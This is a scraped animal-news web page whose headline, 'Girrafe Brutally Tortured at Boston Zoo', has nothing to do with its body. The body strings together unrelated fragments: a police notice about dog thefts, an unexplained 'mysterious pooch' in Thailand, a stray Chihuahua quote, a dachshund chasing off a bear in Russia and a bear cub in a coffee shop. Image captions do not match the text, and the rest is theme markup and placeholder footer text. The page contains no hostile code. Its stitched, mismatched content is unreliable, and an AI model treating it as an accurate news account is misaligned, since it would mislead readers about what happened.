<p>We have been reading posts on social media regarding people stating that there have been attempts to steal dogs from backyards. At this time we would like to remind everybody that any suspicious activity *needs* to be phoned in to us so patrol division can be dispatched and investigate.</p>
<p>Additionally, if you see that a friend has something posted on their Facebook of this nature please encourage them to call.</p>
</div>
<p>The mysterious pooch was discovered by a journalist and their news crew who were in the Bang Rakam District of Thailand reporting on drought conditions. The news crew revealed that they spotted the dog after it ran out of a house near to where they were filming. They then turned the camera on the adorable animal and shot a short video clip which was uploaded to Thai news site Matichon on November 12.</p>
<blockquote><p>Never underestimate the power of a yappy Chihuahua</p></blockquote>
<p>A daring dachshund proved herself a rare breed of heroine after she saved two boys from a savage bear attack. The super sausage dog raced into action after spotting two boys being ravaged by a massive black bear in Russia.</p>
<figure id="attachment_7" aria-describedby="caption-attachment-7" style="width: 1068px" class="wp-caption aligncenter"><a href="http://www.recorrecuador.com/wp-content/uploads/2021/06/p2.jpg"><img decoding="async" class="td-modal-image td-post-image-full wp-image-7 size-full" src="http://www.recorrecuador.com/wp-content/uploads/2021/06/p3.jpg" width="1068" height="712" /></a><figcaption id="caption-attachment-7" class="wp-caption-text">Bear attacks boys in Russia</figcaption></figure>
<p>The giant animal attacked the youngsters soon after they emerged from their village shop. &#8220;He caught up with Stas first. The bear threw him to the ground, began to trample him, bite him, he grabbed his head, then shoulder and back. I watched &#8211; and ran at the bear. I didn&#8217;t think about myself or what would happen. I just wanted to save my friend.&#8221;</p>
<blockquote><p>&#8220;Nikita ran and saved me. He hit the bear&#8217;s head with a stone.&#8221;</p></blockquote>
<p>At this point the bear, which now had a sore head, turned on Nikita, gnawing and clawing him, leaving Stas wounded and frightened. At this moment a little dachshund called Tosya arrived on the scene and barked furiously at the bear. Now the beast left Nikita and chased the darting dog into the forest.</p>
<p>Tosya diverted the bear well away from the village, before losing the wild animal and returning safely home. According to one report, the dog , hailed as a heroine, was rewarded with cake.</p>
<div class="td-paragraph-padding-1">
<figure id="attachment_8" aria-describedby="caption-attachment-8" style="width: 250px" class="wp-caption alignright"><a href="http://www.recorrecuador.com/wp-content/uploads/2021/06/p4.jpg"><img loading="lazy" decoding="async" class=" td-modal-image wp-image-8" src="http://www.recorrecuador.com/wp-content/uploads/2021/06/p4.jpg" width="250" height="373" /></a><figcaption id="caption-attachment-8" class="wp-caption-text">Bear cub alerts tourists</figcaption></figure>
<p>Both children were rushed to hospital, with Stas suffering scratches, bites and bruises, while Nikita had more serious wounds, with deep cuts on his hands, and bites on his legs.</p>
<p>Nikita&#8217;s mother Maria Nikonova says: &#8220;It was a shock. I couldn&#8217;t believe that bears can attack children in the middle of the village. It was terrible to look at all these lacerations, his torn clothes all covered in blood.&#8221;</p>
<p>Hunters tracked and shot the bear, which had earlier left a village couple marooned in their house as it laid waste to their garden. A bear cub created absolute havoc by running inside a coffee shop, running around the coffee shop and attempting to jump on tables.</p>
</div>
<p>Laughter can be heard on the clip, and everyone was quickly moved out of the way of the bear and it ran out of the shop again. It is thought that the cub might have been lost and disorientated or separated from its mother.</p>
<p>The smell of food, coffee and pastries may also have attracted the bear to explore inside. Hilariously, the shop advertises itself as a place where tourists can get close to nature &#8211; in this case, far closer than anyone would expect.</p>
        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Girrafe+Brutally+Tortured+at+Boston+Zoo&url=http%3A%2F%2Fwww.recorrecuador.com%2Fpets%2Fbirds%2Fgirrafe-brutally-tortured-at-boston-zoo%2F&via=RecorreEcuador">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/&amp;media=http://www.recorrecuador.com/wp-content/uploads/2021/06/3.jpg&description=Girrafe+Brutally+Tortured+at+Boston+Zoo">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Girrafe+Brutally+Tortured+at+Boston+Zoo %0A%0A http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="http://www.recorrecuador.com/uncategorized/hello-world/">Hello world!</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="http://www.recorrecuador.com/pets/birds/backyard-birds-and-bird-feeders/">Backyard Birds and Bird Feeders</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="http://www.recorrecuador.com/author/admin/"><img alt='' src='http://2.gravatar.com/avatar/ee7ef133dafc375f8029f6aa7c334179?s=96&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/ee7ef133dafc375f8029f6aa7c334179?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="http://www.recorrecuador.com/author/admin/">admin</a></span></div><div class="td-author-url"><a href="http://www.recorrecuador.com">http://www.recorrecuador.com</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-06-15T17:19:26+00:00"><meta itemprop="dateModified" content="2021-06-15T17:19:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="http://www.recorrecuador.com/pets/birds/girrafe-brutally-tortured-at-boston-zoo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.recorrecuador.com/wp-content/uploads/2021/06/logo.png"></span><meta itemprop="name" content="RecorreEcuador"></span><meta itemprop="headline " content="Girrafe Brutally Tortured at Boston Zoo"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.recorrecuador.com/wp-content/uploads/2021/06/3.jpg"><meta itemprop="width" content="1068"><meta itemprop="height" content="710"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_13_a74 = new tdBlock();
block_tdi_13_a74.id = "tdi_13_a74";
block_tdi_13_a74.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_13_a74","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":44,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_13_a74","tdc_css_class_style":"tdi_13_a74_rand_style"}';
block_tdi_13_a74.td_column_number = "3";
block_tdi_13_a74.block_type = "td_block_related_posts";
block_tdi_13_a74.post_count = "3";
block_tdi_13_a74.found_posts = "49";
block_tdi_13_a74.header_color = "";
block_tdi_13_a74.ajax_pagination_infinite_stop = "";
block_tdi_13_a74.max_num_pages = "17";
tdBlocksArray.push(block_tdi_13_a74);
</script><div class="td_block_wrap td_block_related_posts tdi_13_a74 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13_a74" ><h4 class="td-related-title"><a id="tdi_14_e9e" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_13_a74" href="#">RELATED ARTICLES</a><a id="tdi_15_77c" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_13_a74" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_13_a74 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/birds/backyard-birds-and-bird-feeders/" rel="bookmark" class="td-image-wrap " title="Backyard Birds and Bird Feeders" ><img class="entry-thumb" src="" alt="" title="Backyard Birds and Bird Feeders" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/1-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/backyard-birds-and-bird-feeders/" rel="bookmark" title="Backyard Birds and Bird Feeders">Backyard Birds and Bird Feeders</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/pets/rodents/the-mystery-of-the-vampire-rabbit/" rel="bookmark" class="td-image-wrap " title="The Mystery Of The Vampire Rabbit" ><img class="entry-thumb" src="" alt="" title="The Mystery Of The Vampire Rabbit" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/7-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/rodents/the-mystery-of-the-vampire-rabbit/" rel="bookmark" title="The Mystery Of The Vampire Rabbit">The Mystery Of The Vampire Rabbit</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.recorrecuador.com/health/vet-exposes-sugary-secret-of-pet-treats/" rel="bookmark" class="td-image-wrap " title="Vet Exposes Sugary Secret of Pet Treats" ><img class="entry-thumb" src="" alt="" title="Vet Exposes Sugary Secret of Pet Treats" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/9-238x178.jpg"  width="238" height="178" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/health/vet-exposes-sugary-secret-of-pet-treats/" rel="bookmark" title="Vet Exposes Sugary Secret of Pet Treats">Vet Exposes Sugary Secret of Pet Treats</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_13_a74" data-td_block_id="tdi_13_a74"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_13_a74" data-td_block_id="tdi_13_a74"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/pets/birds/girrafe-brutally-tortured-at-boston-zoo/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.recorrecuador.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='44' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16_6b7 td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="#" target="_blank"><img src="http://www.recorrecuador.com/wp-content/uploads/2021/06/ad-sidebar.jpg"/></a></div></div><div class="td_block_wrap td_block_social_counter td_block_widget tdi_17_96e td-social-style6 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">3,912</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdivofficial"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">0</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --><div class="td_block_wrap td_block_9 td_block_widget tdi_18_ae7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18_ae7" ><script>var block_tdi_18_ae7 = new tdBlock();
block_tdi_18_ae7.id = "tdi_18_ae7";
block_tdi_18_ae7.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_18_ae7","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_18_ae7","tdc_css_class_style":"tdi_18_ae7_rand_style"}';
block_tdi_18_ae7.td_column_number = "1";
block_tdi_18_ae7.block_type = "td_block_9";
block_tdi_18_ae7.post_count = "5";
block_tdi_18_ae7.found_posts = "55";
block_tdi_18_ae7.header_color = "";
block_tdi_18_ae7.ajax_pagination_infinite_stop = "";
block_tdi_18_ae7.max_num_pages = "11";
tdBlocksArray.push(block_tdi_18_ae7);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_18_ae7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/wild/tigers-hunting-ability-impaired-with-climate-change/" rel="bookmark" title="Tiger’s Hunting Ability Impaired With Climate Change">Tiger’s Hunting Ability Impaired With Climate Change</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://www.recorrecuador.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/health/tips-for-keeping-aging-pets-healthy/" rel="bookmark" title="Tips for Keeping Aging Pets Healthy">Tips for Keeping Aging Pets Healthy</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://www.recorrecuador.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/backyard-birds-and-bird-feeders/" rel="bookmark" title="Backyard Birds and Bird Feeders">Backyard Birds and Bird Feeders</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://www.recorrecuador.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/rodents/cuban-couple-tame-massive-rodent/" rel="bookmark" title="Cuban Couple Tame Massive Rodent">Cuban Couple Tame Massive Rodent</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://www.recorrecuador.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/pets/birds/for-the-love-of-birds-and-butterflies/" rel="bookmark" title="For the Love of Birds and Butterflies">For the Love of Birds and Butterflies</a></h3>                <div class="meta-info">
                                        <span class="td-post-author-name"><a href="http://www.recorrecuador.com/author/admin/">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_18_ae7" data-td_block_id="tdi_18_ae7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_18_ae7" data-td_block_id="tdi_18_ae7"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="http://www.recorrecuador.com/"><img src="http://www.recorrecuador.com/wp-content/uploads/2021/06/logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">We provide you with the latest breaking news and videos straight from the entertainment industry.<div class="footer-email-wrap">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_20_970 td_block_template_1"  data-td-block-uid="tdi_20_970" ><script>var block_tdi_20_970 = new tdBlock();
block_tdi_20_970.id = "tdi_20_970";
block_tdi_20_970.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_20_970","tdc_css_class":"tdi_20_970","tdc_css_class_style":"tdi_20_970_rand_style"}';
block_tdi_20_970.td_column_number = "1";
block_tdi_20_970.block_type = "td_block_7";
block_tdi_20_970.post_count = "3";
block_tdi_20_970.found_posts = "55";
block_tdi_20_970.header_color = "";
block_tdi_20_970.ajax_pagination_infinite_stop = "";
block_tdi_20_970.max_num_pages = "19";
tdBlocksArray.push(block_tdi_20_970);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_20_970 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://www.recorrecuador.com/facts/if-you-eat-meat-you-need-to-know-these-5-facts/" rel="bookmark" class="td-image-wrap " title="If You Eat Meat You Need To Know These 5 Facts" ><img class="entry-thumb" src="" alt="" title="If You Eat Meat You Need To Know These 5 Facts" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/10-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/facts/if-you-eat-meat-you-need-to-know-these-5-facts/" rel="bookmark" title="If You Eat Meat You Need To Know These 5 Facts">If You Eat Meat You Need To Know These 5 Facts</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://www.recorrecuador.com/facts/6-animals-that-went-viral-around-the-world/" rel="bookmark" class="td-image-wrap " title="6 Animals that Went Viral Around the World" ><img class="entry-thumb" src="" alt="" title="6 Animals that Went Viral Around the World" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/9-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/facts/6-animals-that-went-viral-around-the-world/" rel="bookmark" title="6 Animals that Went Viral Around the World">6 Animals that Went Viral Around the World</a></h3>            <div class="meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-15T17:19:27+00:00" >June 15, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="http://www.recorrecuador.com/facts/no-longer-need-an-act-of-congress-for-pets-to-ride-trains/" rel="bookmark" class="td-image-wrap " title="No Longer Need An Act Of Congress For Pets To Ride Trains" ><img class="entry-thumb" src="" alt="" title="No Longer Need An Act Of Congress For Pets To Ride Trains" data-type="image_tag" data-img-url="http://www.recorrecuador.com/wp-content/uploads/2021/06/8-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://www.recorrecuador.com/facts/no-longer-need-an-act-of-congress-for-pets-to-ride-trains/" rel="bookmark" title="No Longer Need An Act Of Congress For Pets To Ride Trains">No Longer Need An Act Of Congress For Pets To Ride...</a></h3>            <div class="meta-info">
